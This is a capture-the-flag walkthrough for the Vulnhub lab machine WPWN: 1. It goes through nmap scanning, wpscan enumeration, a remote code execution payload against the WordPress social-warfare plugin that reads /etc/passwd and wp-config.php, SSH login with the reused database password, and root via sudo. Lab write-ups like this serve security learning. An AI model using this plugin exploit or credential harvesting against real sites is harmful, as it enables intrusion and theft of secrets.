Today, I am going to share a walkthrough for the boot2root challenge of the vulnhub machine WPWN: 1. It is made by the 0xatom team difficulty level of this machine is the easy level. And this machine goal is to read the two flag user.txt and root.txt.
you can download here the VM
Network Scanning
Let’s start IP scanning for this machine using Netdiscover, finding our target IP address.
nmap -sn 192.168.43.1/24
As we got our target IP address for the machine (192.168.43.75), and our next step is use the nmap for the port scanning and further information gathering on the target machine.
nmap -sV -sC 192.168.43.75
Enumeration
Since we see target machine port 80 is open, Let’s explore the IP address using a web browser. and try some enumeration trick like checking robots.txt and page source code. but we still didn’t find anything useful.
http://192.168.43.75
After running the dirb we discover a /WordPress URL but it doesn’t show any without wasting our time we started wpscan and enumerating all installed plugins.
wpscan --url http://192.168.43.75/wordpress -e ap
our scanning is almost completed and we discover a vulnerable plugin social-warfare I search the google I found an unauthenticated REC ( Remote Code Execution ) Vulnerability

using the vulnerability we can read every file target machine and execute any Linux command let’s read the passwd file. I save an exploit our local system and starting our local python server on port 80 using the command.
echo "<pre>system('cat /etc/passwd')</pre>
python3 -m http.server 80
Now explore the URL
http://192.168.43.75/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://localhost/youfilename.txt
for more enumeration I read the target WordPress configuration (wp-config.php) file using the command
echo "<pre>system('cat /var/www/html/wordpress/wp-config.php')</pre>
python3 -m http.server 80
wordpress configuration file ( wp-config.php )
view-source:http://192.168.43.75/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://localhost/youfilename.txt
Now we have more information on our target machine since we found a system user ( takis ) by reading /etc/passwd file and we got any MySQL username and password. we will be trying these credentials for ssh login.
and we found valid username and password . taskis as a username and DB_PASSWORD for password.
sudo ssh [email protected]
id
cat user.txt
Privilege Escalation

First of all, we checked the user privileges using the command sudo -l. As per sudo permission, the user can run any command without a password now we switch the shell using the sudo su command and we get the root shell target machine.
sudo -l
sudo su
cd /root
ls
cat root.txt
I’m reading our last root flag according to this message our root flag is hidden in the USB directory I use the find command for finding our root flag. we complete the CTF challenge by reading the root flag.
find / type -d -name "USB" 2>/dev/null
cd /usr/games/USB
ls
cat root
Escalate my privilege Vulnhub Walkthrough link